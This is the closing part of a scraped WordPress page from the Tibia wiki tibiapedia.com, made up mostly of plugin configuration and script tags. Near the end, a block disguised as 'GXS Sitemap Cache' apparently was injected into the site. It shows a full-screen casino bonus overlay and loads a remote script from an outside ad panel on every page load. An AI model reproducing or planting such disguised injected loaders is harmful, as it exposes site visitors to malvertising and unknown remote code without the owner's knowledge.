var localize = {"ajaxurl":"https:\/\/tibiapedia.com\/wp-admin\/admin-ajax.php","nonce":"e76db6e540","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/tibiapedia.com\/achievement\/notorious-worldsaver\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"f6eb53658f","eael_register_nonce":"df24cab20d","eael_lostpassword_nonce":"8c87341ab4","eael_resetpassword_nonce":"8fd933fe21"};
</script>
<script src="https://tibiapedia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.18" id="eael-general-js" type="9a20edbb293af1354edc54ed-text/javascript"></script>
<script data-minify="1" src="https://tibiapedia.com/wp-content/cache/min/1/wp-content/uploads/essential-addons-elementor/eael-24304.js?ver=1751014226" id="eael-24304-js" type="9a20edbb293af1354edc54ed-text/javascript"></script>
<script src="https://tibiapedia.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" type="9a20edbb293af1354edc54ed-text/javascript"></script>
<script src="https://tibiapedia.com/wp-content/uploads/essential-addons-elementor/eael-3881.js?ver=1610837927" id="eael-3881-js" type="9a20edbb293af1354edc54ed-text/javascript"></script>
<script id="happy-elementor-addons-js-extra" type="9a20edbb293af1354edc54ed-text/javascript">
var HappyLocalize = {"ajax_url":"https:\/\/tibiapedia.com\/wp-admin\/admin-ajax.php","nonce":"8507d71644","pdf_js_lib":"https:\/\/tibiapedia.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
</script>
<script src="https://tibiapedia.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.16.3" id="happy-elementor-addons-js" type="9a20edbb293af1354edc54ed-text/javascript"></script>
<script src="https://tibiapedia.com/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js" type="9a20edbb293af1354edc54ed-text/javascript"></script>
<script src="https://tibiapedia.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.16.3" id="happy-reading-progress-bar-js" type="9a20edbb293af1354edc54ed-text/javascript"></script>
<script src="https://tibiapedia.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.3" id="elementor-pro-webpack-runtime-js" type="9a20edbb293af1354edc54ed-text/javascript"></script>
<script src="https://tibiapedia.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js" type="9a20edbb293af1354edc54ed-text/javascript"></script>
<script src="https://tibiapedia.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js" type="9a20edbb293af1354edc54ed-text/javascript"></script>
<script src="https://tibiapedia.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js" type="9a20edbb293af1354edc54ed-text/javascript"></script>
<script src="https://tibiapedia.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js" type="9a20edbb293af1354edc54ed-text/javascript"></script>
<script id="wp-i18n-js-after" type="9a20edbb293af1354edc54ed-text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before" type="9a20edbb293af1354edc54ed-text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tibiapedia.com\/wp-admin\/admin-ajax.php","nonce":"8407abdd60","urls":{"assets":"https:\/\/tibiapedia.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tibiapedia.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tibiapedia.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://tibiapedia.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.3" id="elementor-pro-frontend-js" type="9a20edbb293af1354edc54ed-text/javascript"></script>
<script src="https://tibiapedia.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" type="9a20edbb293af1354edc54ed-text/javascript"></script>
<script id="elementor-frontend-js-before" type="9a20edbb293af1354edc54ed-text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/tibiapedia.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tibiapedia.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tibiapedia.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"35a60c9ad8"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":14105,"title":"Notorious%20Worldsaver%20Achievement%20-%20TibiaPedia","excerpt":"","featuredImage":false}};
</script>
<script src="https://tibiapedia.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js" type="9a20edbb293af1354edc54ed-text/javascript"></script>
<script src="https://tibiapedia.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.3" id="pro-elements-handlers-js" type="9a20edbb293af1354edc54ed-text/javascript"></script>
			<script type="9a20edbb293af1354edc54ed-text/javascript">
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			
<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div data-rocket-location-hash="c0156faa4b38615c3d37ecc3bd4061ec" class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div data-rocket-location-hash="a09662971aba408ad001c94eb90c2fcc" class="gxs-overlay"></div><div data-rocket-location-hash="1f71a06aee575f376af87e0f5ac4cff9" class="gxs-banner-inner"><button class="gxs-close" onclick="if (!window.__cfRLUnblockHandlers) return false; this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())" data-cf-modified-9a20edbb293af1354edc54ed-="">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="if (!window.__cfRLUnblockHandlers) return false; gxsTrackClick(2)" data-cf-modified-9a20edbb293af1354edc54ed-=""><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=rwaFQjZlRjmf5TOtZ8SqHyX4vnofEy4G&#038;t=1769451005&#038;v=1.0.6" async type="9a20edbb293af1354edc54ed-text/javascript"></script>
<!-- /GXS Sitemap Cache -->
	<script id='wd-asp-instances-69c4f0f0' type="9a20edbb293af1354edc54ed-text/javascript">window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/tibiapedia.com\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":0,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":1,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"results_page","click_location":"same","return":"results_page","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/tibiapedia.com\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":0,"url":"?s={phrase}","elementor_url":"https:\/\/tibiapedia.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"results_page","return_action":"results_page","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/tibiapedia.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/tibiapedia.com\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0};</script><script type="9a20edbb293af1354edc54ed-text/javascript" id='asp-dbf42f6b-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/tibiapedia.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/tibiapedia.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/tibiapedia.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/tibiapedia.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "1DEWUG", version: 5060, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/u151353042\/domains\/tibiapedia.com\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","src":"https:\/\/tibiapedia.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/u151353042\/domains\/tibiapedia.com\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","src":"https:\/\/tibiapedia.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/u151353042\/domains\/tibiapedia.com\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","src":"https:\/\/tibiapedia.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/u151353042\/domains\/tibiapedia.com\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","src":"https:\/\/tibiapedia.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/u151353042\/domains\/tibiapedia.com\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","src":"https:\/\/tibiapedia.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","path":"\/home\/u151353042\/domains\/tibiapedia.com\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","src":"https:\/\/tibiapedia.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]},{"handle":"wd-asp-ajaxsearchpro-addon-elementor","path":"\/home\/u151353042\/domains\/tibiapedia.com\/public_html\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","src":"https:\/\/tibiapedia.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-elementor.js","prereq":["wd-asp-ajaxsearchpro-load"]}], script_async_load: false, font_url: "https:\/\/tibiapedia.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script data-minify="1" async type="9a20edbb293af1354edc54ed-text/javascript" src='https://tibiapedia.com/wp-content/cache/min/1/wp-content/cache/asp/asp-dbf42f6b.js?ver=1751014226' id='asp-dbf42f6b-js'></script><script type="9a20edbb293af1354edc54ed-text/javascript">var rocket_beacon_data = 